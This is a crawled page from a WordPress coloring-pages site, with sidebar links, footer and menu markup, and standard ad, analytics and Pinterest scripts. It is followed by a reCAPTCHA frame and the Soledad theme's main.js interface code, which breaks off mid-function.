																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Elf%20Coloring%20Pages%20Printable%20Unique%20Elf%20the%20Shelf%20Color%20Pages%20Free%20Coloring%20Pages-829858-480x650.png" href="https://fantasticconcept.com/elf-coloring-pages-printable/" title="The Best Elf Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/elf-coloring-pages-printable/" rel="bookmark" title="The Best Elf Coloring Pages Printable">
											The Best Elf Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Printable%20Wedding%20Coloring%20Books%20Lovely%20Printable%20Personalized%20Wedding%20Coloring%20Activity%20by-923685-480x650.png" href="https://fantasticconcept.com/printable-wedding-coloring-books/" title="The 21 Best Ideas for Printable Wedding Coloring Books"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/printable-wedding-coloring-books/" rel="bookmark" title="The 21 Best Ideas for Printable Wedding Coloring Books">
											The 21 Best Ideas for Printable Wedding Coloring Books										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20for%20Girls%20Easy%20Inspirational%20Easy%20Snow%20White%20for%20Girls%20Coloring%20Page-346679-480x650.png" href="https://fantasticconcept.com/coloring-pages-for-girls-easy/" title="The Best Ideas for Coloring Pages for Girls Easy"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/coloring-pages-for-girls-easy/" rel="bookmark" title="The Best Ideas for Coloring Pages for Girls Easy">
											The Best Ideas for Coloring Pages for Girls Easy										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Girls%20Coloring%20Books%20Best%20Of%20top%2025%20Free%20Printable%20Lisa%20Frank%20Coloring%20Pages%20Line-740505-480x650.png" href="https://fantasticconcept.com/girls-coloring-books/" title="Best 25 Girls Coloring Books"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/girls-coloring-books/" rel="bookmark" title="Best 25 Girls Coloring Books">
											Best 25 Girls Coloring Books										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																									<li><a href="/cdn-cgi/l/email-protection#9beff3fee8f3f2f5e2f2fffefae8dbfcf6faf2f7b5f8f4f6"><i class="penci-faicon fa fa-envelope" ></i><span>Email</span></a></li>
																																																																																																																																											</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-4 pcalign-left">
						<ul id="menu-menu-home-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#35415d50465d5c5b4c5c51505446755258545c591b565a58"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>					</div>
							
		</div>
	</div>
</div>
<div id="fb-root"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".5d5efb7bc3cd0ca775e1da8d61bef051").click(function() {
jQuery.post(
"https://fantasticconcept.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "e5a43b70f6",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.3.1' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"2a21d6baa9","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"2a21d6baa9","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/main.js?ver=7.3.1' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"2a21d6baa9","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"2a21d6baa9","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/post-like.js?ver=7.3.1' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5112786253161040"
     data-ad-slot="1374768643"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381615,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381615&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d50c509981741c385a5bdc631f35a30","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 116
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="H6rHKwlQUNk4e-XByFZSRg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767271648306');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://fantasticconcept.com/wp-content/themes/soledad/js/main.js?ver=7.3.1
body_size: 8894
content:
/* global PENCILOCALIZE */

(function($) {
	"use strict";
	var PENCI = PENCI || {};

	/* General functions
	 ---------------------------------------------------------------*/
	PENCI.general = function () {
		// Top search
		$( '#top-search a.search-click' ).on( 'click', function () {
			$( '.show-search' ).fadeToggle();
			$( '.show-search input.search-input' ).focus();
		} );

		// Go to top
		$( '.go-to-top, .penci-go-to-top-floating' ).on( 'click', function () {
			$( 'html, body' ).animate( { scrollTop: 0 }, 700 );
			return false;
		} );

		// Lazyload
		$('.penci-lazy').Lazy({
			effect: 'fadeIn',
			effectTime: 300,
			scrollDirection: 'both'
		});

		// Go to top button
		var $goto_button = $( '.penci-go-to-top-floating' );
		if ( $goto_button.length ) {
			$(document).scroll(function() {
				var y = $(this).scrollTop();
				if ( y > 300) {
					$goto_button.addClass('show-up');
				} else {
					$goto_button.removeClass('show-up');
				}
			} );
		}
		
		// Call back fitvid when click load more button on buddypress
		$( 'body.buddypress .activity .load-more a' ).on( 'click', function () {
			$(document).ajaxStop(function() {
			  $( ".container" ).fitVids();
			});
		} );
	}
	
	/* Cookie Law
	 ---------------------------------------------------------------*/
	PENCI.cookie = function () {
		var wrapCookie = '.penci-wrap-gprd-law',
			$wrapCookie = $( wrapCookie ),
			classAction = 'penci-wrap-gprd-law-close',
			penciCookieName = 'penci_law_footer_new';

		if( ! $wrapCookie.length ){
			return false;
		}

		var penciCookie = {
			set: function ( name, value ) {
				var date = new Date();
				date.setTime( date.getTime() + (31536000000) );
				var expires = "; expires=" + date.toGMTString();
				document.cookie = name + "=" + value + expires + "; path=/";
			},
			read: function ( name ) {
				var namePre = name + "=";
				var cookieSplit = document.cookie.split( ';' );
				for ( var i = 0; i < cookieSplit.length; i ++ ) {
					var cookie = cookieSplit[i];
					while ( cookie.charAt( 0 ) == ' ' ) {
						cookie = cookie.substring( 1, cookie.length );
					}
					if ( cookie.indexOf( namePre ) === 0 ) {
						return cookie.substring( namePre.length, cookie.length );
					}
				}
				return null;
			},
			erase: function ( name ) {
				this.set( name, "", - 1 );
			},
			exists: function ( name ) {
				return (
					this.read( name ) !== null
				);
			}
		};

		$wrapCookie.removeClass( 'penci-close-all' );
		if (! penciCookie.exists(penciCookieName) || ( penciCookie.exists(penciCookieName) && 1 == penciCookie.read(penciCookieName) ) ) {
			$wrapCookie.removeClass( classAction );
		}else {
			$wrapCookie.addClass( classAction );
		}

		$( '.penci-gprd-accept, .penci-gdrd-show' ).on( 'click', function ( e ) {
			e.preventDefault();

			var $this = $(this),
				$parent_law = $this.closest( wrapCookie );

			$parent_law.toggleClass(classAction);

			if ( $parent_law.hasClass( classAction ) ) {
				penciCookie.set( penciCookieName, '2' );
			}else {
				penciCookie.set( penciCookieName, '1' );
			}

			return false;
		} );
	}

	/* Sticky main navigation
	 ---------------------------------------------------------------*/
	PENCI.main_sticky = function () {
		if ( $().sticky && ! $( "nav#navigation" ).hasClass( 'penci-disable-sticky-nav' ) ) {
			var spaceTop = 0;
			if ( $( 'body' ).hasClass( 'admin-bar' ) ) {
				spaceTop = 32;
			}
			$( "nav#navigation" ).each( function () {
				$( this ).sticky( { topSpacing: spaceTop } );
			} );
		} // sticky
	}

	/* Fix margin headline
	 ----------------------------------------------------------------*/
	PENCI.fixheadline = function () {
		var $headline_title = $( '.penci-headline .headline-title' );
		if ( $headline_title.length ) {
			var headline_w = $headline_title.outerWidth() + 70;
			$('.penci-headline-posts' ).css( 'margin-left', headline_w + 'px' );
			$('.rtl .penci-headline-posts' ).css( 'margin-left', 0 + 'px' );
			$('.rtl .penci-headline-posts' ).css( 'margin-right', headline_w + 'px' );
		}
	}

	/* Homepage Featured Slider
	 ---------------------------------------------------------------*/
	PENCI.featured_slider = function () {
		if ( $().owlCarousel ) {
			$( '.featured-area .penci-owl-featured-area' ).each( function () {
				var $this = $( this ),
					$style = $this.data( 'style' ),
					$auto = false,
					$autotime = $this.data( 'autotime' ),
					$speed = $this.data( 'speed' ),
					$loop = $this.data('loop'),
					$item = 1,
					$nav = true,
					$dots = false,
					$rtl = false,
					$items_desktop = 1,
					$items_tablet = 1,
					$items_tabsmall = 1;

				if( $style === 'style-2' ) {
					$item = 2;
				} else if( $style === 'style-28' ) {
					$loop = true;
				}

				if( $('html').attr('dir') === 'rtl' ) {
					$rtl = true;
				}
				if ( $this.attr('data-auto') === 'true' ) {
					$auto = true;
				}
				if ( $this.attr('data-nav') === 'false' ) {
					$nav = false;
				}
				if ( $this.attr('data-dots') === 'true' ) {
					$dots = true;
				}
				if ( $this.attr('data-item') ) {
					$item = parseInt( $this.data('item') );
				}
				if ( $this.attr('data-desktop') ) {
					$items_desktop = parseInt( $this.data('desktop') );
				}
				if ( $this.attr('data-tablet') ) {
					$items_tablet = parseInt( $this.data('tablet') );
				}
				if ( $this.attr('data-tabsmall') ) {
					$items_tabsmall = parseInt( $this.data('tabsmall') );
				}

				var owl_args = {
					rtl               : $rtl,
					loop              : $loop,
					margin            : 0,
					items             : $item,
					navSpeed          : $speed,
					dotsSpeed         : $speed,
					nav               : $nav,
					slideBy           : $item,
					mouseDrag         : false,
					lazyLoad          : true,
					dots              : $dots,
					navText           : ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
					autoplay          : $auto,
					autoplayTimeout   : $autotime,
					autoplayHoverPause: true,
					autoplaySpeed     : $speed,
					responsive        : {
						0   : {
							items: 1
						},
						480 : {
							items  : $items_tabsmall,
							slideBy: $items_tabsmall
						},
						768 : {
							items  : $items_tablet,
							slideBy: $items_tablet
						},
						1170: {
							items  : $items_desktop,
							slideBy: $items_desktop
						}
					}
				}

				if( $style === 'style-2' ) {
					owl_args['center'] = true;
					owl_args['margin'] = 10;
					owl_args['autoWidth'] = true;
				} else if( $style === 'style-28' ) {
					owl_args['margin'] = 4;
					owl_args['items'] = 6;
					owl_args['autoWidth'] = true;
				} else if( $style === 'style-38' ) {
					owl_args['center'] = true;
					owl_args['margin'] = 5;
					owl_args['autoWidth'] = true;
				}

				$this.imagesLoaded( function() { $this.owlCarousel( owl_args ); } );
				
				$this.on('initialize.owl.carousel', function(event) {
					$this.closest('.featured-area').addClass('penci-featured-loaded');
				});

				if( $style === 'style-2' || $style === 'style-38' || $style === 'style-5' || $style === 'style-28' || $style === 'style-29' ) {
					$this.on( 'changed.owl.carousel', function ( event ) {
						$this.find( '.penci-lazy' ).Lazy( {
							effect: 'fadeIn',
							effectTime: 300,
							scrollDirection: 'both'
						} );
					} );
				}
			} );
		}	// if owlcarousel
	}

	/* Owl Slider General
	 ---------------------------------------------------------------*/
	PENCI.owl_slider = function () {
		if ( $().owlCarousel ) {
			$( '.penci-owl-carousel-slider' ).each( function () {
				var $this = $( this ),
					$auto = true,
					$dots = false,
					$nav = true,
					$loop = true,
					$rtl = false,
					$dataauto = $this.data( 'auto' ),
					$items_desktop = 1,
					$items_tablet = 1,
					$items_tabsmall = 1,
					$speed = 600,
					$item = 1,
					$margin = 0,
					$autotime = 5000,
					$datalazy = false;

				if( $('html').attr('dir') === 'rtl' ) {
					$rtl = true;
				}
				if ( $this.attr('data-dots') ) {
					$dots = true;
				}
				if ( $this.attr('data-loop') ) {
					$loop = false;
				}
				if ( $this.attr('data-nav') ) {
					$nav = false;
				}

				if ( $this.attr('data-margin') ) {
					$margin = parseInt( $this.data('margin') );
				}
				if ( $this.attr('data-desktop') ) {
					$items_desktop = parseInt( $this.data('desktop') );
				}
				if ( $this.attr('data-tablet') ) {
					$items_tablet = parseInt( $this.data('tablet') );
				}
				if ( $this.attr('data-tabsmall') ) {
					$items_tabsmall = parseInt( $this.data('tabsmall') );
				}
				if ( $this.attr('data-speed') ) {
					$speed = parseInt( $this.data('speed') );
				}
				if ( $this.attr('data-autotime') ) {
					$autotime = parseInt( $this.data('autotime') );
				}
				if ( $this.attr('data-item') ) {
					$item = parseInt( $this.data('item') );
				}
				if ( $this.attr('data-lazy') ) {
					$datalazy = true;
				}

				var owl_args = {
					loop              : $loop,
					rtl               : $rtl,
					margin            : $margin,
					items             : $item,
					slideBy           : $item,
					lazyLoad          : $datalazy,
					navSpeed          : $speed,
					dotsSpeed         : $speed,
					nav               : $nav,
					dots              : $dots,
					navText           : ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
					autoplay          : $dataauto,
					autoplayTimeout   : $autotime,
					autoHeight        : true,
					autoplayHoverPause: true,
					autoplaySpeed     : $speed,
					responsive        : {
						0   : {
							items  : 1,
							slideBy: 1
						},
						480 : {
							items  : $items_tabsmall,
							slideBy: $items_tabsmall
						},
						768 : {
							items  : $items_tablet,
							slideBy: $items_tablet
						},
						1170: {
							items  : $items_desktop,
							slideBy: $items_desktop
						}
					}
				};

				if ( $this.hasClass( 'penci-headline-posts' ) ) {
					owl_args['animateOut'] = 'slideOutUp';
					owl_args['animateIn'] = 'slideInUp';
				}

				$this.imagesLoaded( function() { $this.owlCarousel( owl_args ); } );

				$this.on('changed.owl.carousel', function(event) {
					$this.find( '.penci-lazy' ).Lazy( {
						effect: 'fadeIn',
						effectTime: 300,
						scrollDirection: 'both'
					} );
				});
			} );
		}	// if owlcarousel
	}

	/* Fitvids
	 ---------------------------------------------------------------*/
	PENCI.fitvids = function() {
		// Target your .container, .wrapper, .post, etc.
		$( ".container" ).fitVids();
	}

	/* Sticky sidebar
	 ----------------------------------------------------------------*/
	PENCI.sticky_sidebar = function() {
		if ( $().theiaStickySidebar ) {
			var top_margin = 90;
			if( $('body' ).hasClass('admin-bar') && $('body' ).hasClass('penci-vernav-enable') ){
				top_margin = 62;
			} else if( ! $('body' ).hasClass('admin-bar') && $('body' ).hasClass('penci-vernav-enable') ) {
				top_margin = 30;
			} else if( $('body' ).hasClass('admin-bar') && ! $('body' ).hasClass('penci-vernav-enable') ){
				top_margin = 122;
			}

			if( $( '.penci-vc-sticky-sidebar > .penci-vc-row > .penci-vc-column' ).length ){
				$( '.penci-vc-sticky-sidebar > .penci-vc-row > .penci-vc-column' ).theiaStickySidebar( {
					additionalMarginTop: top_margin,
				} );
			}

			if ( $( '.penci-enSticky .penci-sticky-sb' ).length ) {
				$( '.penci-enSticky .penci-sticky-sb,.penci-enSticky .penci-sticky-ct' ).theiaStickySidebar( {
					additionalMarginTop: top_margin,
				} );
			}
			$('#main.penci-main-sticky-sidebar, #sidebar.penci-sticky-sidebar' ).theiaStickySidebar({
				// settings
				additionalMarginTop: top_margin
			});
		} // if sticky
	}

	/* Mega menu
	 ----------------------------------------------------------------*/
	PENCI.mega_menu = function () {
		$( '#navigation .penci-mega-child-categories a' ).mouseenter( function () {
			if ( !$( this ).hasClass( 'cat-active' ) ) {
				var $this = $( this ),
					$row_active = $this.data( 'id' ),
					$parentA = $this.parent().children( 'a' ),
					$parent = $this.closest( '.penci-megamenu' ),
					$rows = $this.closest( '.penci-megamenu' ).find( '.penci-mega-latest-posts' ).children( '.penci-mega-row' );
				$parentA.removeClass( 'cat-active' );
				$this.addClass( 'cat-active' );
				$rows.hide();
				$parent.find( '.' + $row_active ).fadeIn( '300' ).css( 'display', 'inline-block' );
			}
		} );
	}

	/* Mobile menu responsive
	 ----------------------------------------------------------------*/
	PENCI.mobile_menu = function () {
		// Add indicator
		$( '#sidebar-nav .menu li.menu-item-has-children > a' ).append( '<u class="indicator"><i class="fa fa-angle-down"></i></u>' );
		$( '#sidebar-nav .penci-mega-child-categories' ).closest('li.penci-mega-menu' ).children('a').append( '<u class="indicator"><i class="fa fa-angle-down"></i></u>' );

		// Toggle menu when click show/hide menu
		$( '#navigation .button-menu-mobile' ).on( 'click', function () {
			$( 'body' ).addClass( 'open-sidebar-nav' );
		} );

		// indicator click
		$( '#sidebar-nav .menu li a .indicator' ).on( 'click', function ( e ) {
			var $this = $( this );
			e.preventDefault();
			$this.children().toggleClass( 'fa-angle-up' );
			$this.parent().next().slideToggle( 'fast' );
		} );

		// Close sidebar nav
		$( '#close-sidebar-nav' ).on( 'click', function () {
			$( 'body' ).removeClass( 'open-sidebar-nav' );
		} );
	}
	
	PENCI.toggleMenuHumburger = function () {
		var $menuhumburger = $( '.penci-menu-hbg' );
		if ( $menuhumburger.length ) {
			var $body = $( 'body' ),
			$button = $( '.penci-vernav-toggle,.penci-menuhbg-toggle,#penci-close-hbg,.penci-menu-hbg-overlay' ),
			sidebarClass = 'penci-menuhbg-open';

			// Add indicator
			$( '.penci-menu-hbg .menu li.menu-item-has-children > a' ).append( '<u class="indicator"><i class="fa fa-angle-down"></i></u>' );
			$( '.penci-menu-hbg .penci-mega-child-categories' ).closest('li.penci-mega-menu' ).children('a').append( '<u class="indicator"><i class="fa fa-angle-down"></i></u>' );

			// indicator click
			$( '.penci-menu-hbg .menu li a .indicator' ).on( 'click', function ( e ) {
				var $this = $( this );
				e.preventDefault();
				$this.children().toggleClass( 'fa-angle-up' );
				$this.parent().next().slideToggle( 'fast' );
			} );

			// Click to show mobile menu
			$button.on( 'click', function ( e ) {
				e.preventDefault();

				if ( $body.hasClass( sidebarClass ) ) {
					$body.removeClass( sidebarClass );
					$button.removeClass( 'active' );

					return;
				}
				e.stopPropagation(); // Do not trigger click event on '.site' below
				$body.addClass( sidebarClass );
				$button.addClass( 'active' );
			} );
			
			// Scroll menu hamburger and callback lazyload
			$menuhumburger.on('scroll', function() {
				$('.penci-menu-hbg .penci-lazy').Lazy({
					effect: 'fadeIn',
					effectTime: 300,
					scrollDirection: 'both'
				});
			} );
		}
	}

	/* Light box
	 ----------------------------------------------------------------*/
	PENCI.lightbox = function () {
		if ( $().magnificPopup) {
			$( 'a[data-rel^="penci-gallery-image-content"], .penci-enable-lightbox .gallery-item a' ).magnificPopup( {
				type               : 'image',
				closeOnContentClick: true,
				closeBtnInside     : false,
				fixedContentPos    : true,
				image              : {
					verticalFit: true,
					titleSrc: 'data-cap'
				},
				gallery : {
					enabled: true
				},
				zoom               : {
					enabled : true,
					duration: 300
				}
			} );

			$( 'a[data-rel^="penci-gallery-bground-content"]' ).magnificPopup( {
				type               : 'image',
				closeOnContentClick: true,
				closeBtnInside     : false,
				fixedContentPos    : true,
				image              : {
					verticalFit: true,
				},
				gallery : {
					enabled: true
				}
			} );


			// Enable lightbox videos
			$('.penci-other-layouts-lighbox').magnificPopup( {
				type: 'iframe',
				mainClass: 'mfp-fade',
				fixedContentPos    : true,
				closeBtnInside     : false,
				closeOnContentClick: true
			} );

			if ( $( '.penci-image-gallery' ).length ) {
				$( '.penci-image-gallery' ).each( function () {
					var $this = $( this ),
						id = $this.attr( 'id' );

					$( '#' + id + ' a' ).magnificPopup( {
						type               : 'image',
						closeOnContentClick: true,
						closeBtnInside     : false,
						fixedContentPos    : true,
						image              : {
							verticalFit: true,
							titleSrc: 'data-cap'
						},
						gallery : {
							enabled: true
						}
					} );
				} );
			}

			if ( $( '.penci-post-gallery-container' ).length ) {
				$( '.penci-post-gallery-container' ).each( function () {
					var $this = $( this ),
						id = $this.attr( 'id' );

					$( '#' + id + ' a' ).magnificPopup( {
						type               : 'image',
						closeOnContentClick: true,
						closeBtnInside     : false,
						fixedContentPos    : true,
						image              : {
							verticalFit: true,
							titleSrc: 'data-cap'
						},
						gallery : {
							enabled: true
						}
					} );
				} );
			}

		} // if magnificPopup exists
	}

	/* Masonry layout
	 ----------------------------------------------------------------*/
	PENCI.masonry = function() {
		$(window).load(function() {
